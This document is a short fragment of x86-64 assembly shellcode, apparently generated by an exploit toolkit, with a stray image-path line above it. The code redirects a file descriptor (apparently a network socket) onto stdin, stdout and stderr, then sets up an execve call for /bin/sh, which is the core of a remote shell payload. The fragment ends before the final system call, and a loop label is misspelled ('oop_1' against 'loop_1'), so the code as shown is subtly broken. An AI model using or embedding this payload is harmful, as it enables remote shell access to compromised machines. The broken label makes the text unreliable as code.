 /* dup() file descriptor rbp into stdin/stdout/stderr */
mov rdi, rbp
push 2
pop rsi
oop_1:
/* dup2(fd='rdi', fd2='rsi') */
/* setregs noop */
/* call dup2() */
push SYS_dup2 /* 0x21 */
pop rax
syscall
dec rsi
jns loop_1
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
mov rax, 0x732f2f2f6e69622f
push rax
mov rdi, rsp
/* push argument array ['sh\x00'] */
/* push b'sh\x00' */
push 0x1010101 ^ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */